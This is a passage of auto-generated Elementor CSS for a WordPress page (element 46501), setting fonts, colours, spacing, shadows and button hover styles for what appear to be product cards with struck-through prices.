Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-df07cdd > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-df07cdd{text-align:center;}.elementor-46501 .elementor-element.elementor-element-df07cdd .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-4af3836 .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-4af3836 .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-4af3836 .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-4af3836 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-4af3836 .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-4af3836 .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-142046f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-142046f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c11d679 );}.elementor-46501 .elementor-element.elementor-element-142046f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-142046f > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-142046f > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-142046f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-142046f > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-142046f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-fa1e1d4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-fa1e1d4 img{width:440px;}.elementor-46501 .elementor-element.elementor-element-53c4f37 > .elementor-widget-container{padding:19px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-53c4f37{text-align:center;}.elementor-46501 .elementor-element.elementor-element-53c4f37 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;text-transform:uppercase;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-af293e0 > .elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 30px 0px 30px;}.elementor-46501 .elementor-element.elementor-element-af293e0{text-align:center;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-7ff4050 > .elementor-widget-container{padding:5px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-7ff4050{text-align:center;}.elementor-46501 .elementor-element.elementor-element-7ff4050 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-d295136 .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-d295136 .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-d295136 .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-d295136 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-d295136 .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-d295136 .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-ac4dba5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-ac4dba5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-c11d679 );}.elementor-46501 .elementor-element.elementor-element-ac4dba5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-ac4dba5 > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-ac4dba5 > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-ac4dba5 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-ac4dba5 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-ac4dba5 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-f74967f > .elementor-widget-container{margin:0px 0px 19px 0px;}.elementor-46501 .elementor-element.elementor-element-f74967f img{width:331px;}.elementor-46501 .elementor-element.elementor-element-be37bbc > .elementor-widget-container{padding:19px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-be37bbc{text-align:center;}.elementor-46501 .elementor-element.elementor-element-be37bbc .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;text-transform:uppercase;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-7f62566 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 30px 0px 30px;}.elementor-46501 .elementor-element.elementor-element-7f62566{text-align:center;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-cdd9a61 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-cdd9a61{text-align:center;}.elementor-46501 .elementor-element.elementor-element-cdd9a61 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-cb8b5ef > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-cb8b5ef{text-align:center;}.elementor-46501 .elementor-element.elementor-element-cb8b5ef .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-7c08b0f .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;fill:#FFFFFF;color:#FFFFFF;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-7c08b0f .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-7c08b0f .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-7c08b0f > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-7c08b0f .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-7c08b0f .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-9e21277 > .elementor-container{max-width:1150px;}.elementor-46501 .elementor-element.elementor-element-9e21277{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:50px 0px 70px 0px;z-index:3;}.elementor-46501 .elementor-element.elementor-element-7b3e68a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-46501 .elementor-element.elementor-element-8b97414 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-46501 .elementor-element.elementor-element-8b97414{text-align:center;}.elementor-46501 .elementor-element.elementor-element-8b97414 .elementor-heading-title{font-family:"Ubuntu", Sans-serif;font-size:45px;font-weight:700;line-height:1.2em;color:#E42822;}.elementor-46501 .elementor-element.elementor-element-f88a4bc:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-f88a4bc > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-f88a4bc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-f88a4bc > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-f88a4bc > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-f88a4bc > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-f88a4bc > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-f88a4bc > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-2f66b28 img{width:180px;}.elementor-46501 .elementor-element.elementor-element-020e23a > .elementor-widget-container{padding:10px 50px 10px 50px;}.elementor-46501 .elementor-element.elementor-element-020e23a{text-align:center;}.elementor-46501 .elementor-element.elementor-element-020e23a .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-d1c4eff > .elementor-widget-container{margin:0px 0px 47px 0px;}.elementor-46501 .elementor-element.elementor-element-d1c4eff{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-22ae01e{text-align:center;}.elementor-46501 .elementor-element.elementor-element-22ae01e .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;text-decoration:line-through;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-f7c0320 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-f7c0320{text-align:center;}.elementor-46501 .elementor-element.elementor-element-f7c0320 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-8a6546b .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-8a6546b .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-8a6546b .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-8a6546b > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-8a6546b .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-8a6546b .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-a99f349:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-a99f349 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-a99f349 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-a99f349 > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-a99f349 > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-a99f349 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-a99f349 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-a99f349 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-b85f802 img{width:180px;}.elementor-46501 .elementor-element.elementor-element-b0ca214 > .elementor-widget-container{padding:10px 60px 10px 70px;}.elementor-46501 .elementor-element.elementor-element-b0ca214{text-align:center;}.elementor-46501 .elementor-element.elementor-element-b0ca214 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-981a3f2 > .elementor-widget-container{padding:0px 0px 5px 0px;}.elementor-46501 .elementor-element.elementor-element-981a3f2{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-e58cc19{text-align:center;}.elementor-46501 .elementor-element.elementor-element-e58cc19 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;text-decoration:line-through;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-b9d29b8 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-b9d29b8{text-align:center;}.elementor-46501 .elementor-element.elementor-element-b9d29b8 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-b9d673c .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-b9d673c .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-b9d673c .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-b9d673c > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-b9d673c .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-b9d673c .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-f4fa61e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-f4fa61e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-f4fa61e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-f4fa61e > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-f4fa61e > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-f4fa61e > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-f4fa61e > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-f4fa61e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-016ad49 img{width:199px;}.elementor-46501 .elementor-element.elementor-element-829992e > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-829992e{text-align:center;}.elementor-46501 .elementor-element.elementor-element-829992e .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-2e9be35 > .elementor-widget-container{margin:30px 0px 65px 0px;}.elementor-46501 .elementor-element.elementor-element-2e9be35{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-59448de{text-align:center;}.elementor-46501 .elementor-element.elementor-element-59448de .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;text-decoration:line-through;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-698f583 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-698f583{text-align:center;}.elementor-46501 .elementor-element.elementor-element-698f583 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-c2226be .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-c2226be .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-c2226be .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-c2226be > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-c2226be .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-c2226be .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-da712bb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-da712bb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-da712bb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-da712bb > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-da712bb > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-da712bb > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-da712bb > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-da712bb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-9898859 img{width:180px;}.elementor-46501 .elementor-element.elementor-element-ea72375 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-ea72375{text-align:center;}.elementor-46501 .elementor-element.elementor-element-ea72375 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-2a3736b > .elementor-widget-container{margin:0px 0px 17px 0px;}.elementor-46501 .elementor-element.elementor-element-2a3736b{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-d294b02{text-align:center;}.elementor-46501 .elementor-element.elementor-element-d294b02 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;text-decoration:line-through;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-c41b3c7 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-c41b3c7{text-align:center;}.elementor-46501 .elementor-element.elementor-element-c41b3c7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-b46c7d4 .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-b46c7d4 .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-b46c7d4 .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-b46c7d4 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-b46c7d4 .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-b46c7d4 .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-a729df6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-a729df6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-a729df6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-a729df6 > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-a729df6 > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-a729df6 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-a729df6 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-a729df6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-93a5e67 img{width:180px;}.elementor-46501 .elementor-element.elementor-element-9dce3f5 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-46501 .elementor-element.elementor-element-9dce3f5{text-align:center;}.elementor-46501 .elementor-element.elementor-element-9dce3f5 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;text-transform:uppercase;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-9ea61f2 > .elementor-widget-container{margin:0px 0px 41px 0px;}.elementor-46501 .elementor-element.elementor-element-9ea61f2{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-8d97471{text-align:center;}.elementor-46501 .elementor-element.elementor-element-8d97471 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;text-decoration:line-through;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-a439ff6 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-a439ff6{text-align:center;}.elementor-46501 .elementor-element.elementor-element-a439ff6 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-2511f81 .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-2511f81 .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-2511f81 .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-2511f81 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-2511f81 .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-2511f81 .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-5a5b57a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-5a5b57a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-46501 .elementor-element.elementor-element-5a5b57a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-5a5b57a > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-5a5b57a > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-5a5b57a > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-5a5b57a > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-5a5b57a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-62854d4 img{width:180px;}.elementor-46501 .elementor-element.elementor-element-3e9d700 > .elementor-widget-container{padding:10px 60px 10px 70px;}.elementor-46501 .elementor-element.elementor-element-3e9d700{text-align:center;}.elementor-46501 .elementor-element.elementor-element-3e9d700 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-4ac1482 > .elementor-widget-container{padding:0px 0px 119px 0px;}.elementor-46501 .elementor-element.elementor-element-4ac1482{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 .elementor-element.elementor-element-b5cf818{text-align:center;}.elementor-46501 .elementor-element.elementor-element-b5cf818 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:17px;font-weight:300;text-decoration:line-through;line-height:1.3em;color:#5B5A5A;}.elementor-46501 .elementor-element.elementor-element-3c614fa > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-3c614fa{text-align:center;}.elementor-46501 .elementor-element.elementor-element-3c614fa .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:22px;font-weight:800;line-height:1.3em;color:#3A5B04;}.elementor-46501 .elementor-element.elementor-element-2d553b4 .elementor-button{background-color:#E42822;font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:600;padding:10px 20px 10px 20px;}.elementor-46501 .elementor-element.elementor-element-2d553b4 .elementor-button:hover, .elementor-46501 .elementor-element.elementor-element-2d553b4 .elementor-button:focus{background-color:#E42822;color:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-2d553b4 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-46501 .elementor-element.elementor-element-2d553b4 .elementor-button:hover svg, .elementor-46501 .elementor-element.elementor-element-2d553b4 .elementor-button:focus svg{fill:#FFE1E1;}.elementor-46501 .elementor-element.elementor-element-55f82fd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-46501 .elementor-element.elementor-element-55f82fd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-46501 .elementor-element.elementor-element-55f82fd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-55f82fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-46501 .elementor-element.elementor-element-55f82fd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-46501 .elementor-element.elementor-element-55f82fd > .elementor-element-populated, .elementor-46501 .elementor-element.elementor-element-55f82fd > .elementor-element-populated > .elementor-background-overlay, .elementor-46501 .elementor-element.elementor-element-55f82fd > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-46501 .elementor-element.elementor-element-55f82fd > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:10px 10px 10px 10px;}.elementor-46501 .elementor-element.elementor-element-55f82fd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-46501 .elementor-element.elementor-element-59ba7c1 img{width:180px;}.elementor-46501 .elementor-element.elementor-element-942a973 > .elementor-widget-container{padding:10px 50px 10px 50px;}.elementor-46501 .elementor-element.elementor-element-942a973{text-align:center;}.elementor-46501 .elementor-element.elementor-element-942a973 .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:24px;font-weight:800;line-height:1.3em;letter-spacing:-0.8px;color:#000000;}.elementor-46501 .elementor-element.elementor-element-5d705b2 > .elementor-widget-container{margin:0px 10px 22px 10px;}.elementor-46501 .elementor-element.elementor-element-5d705b2{font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;color:#202020;}.elementor-46501 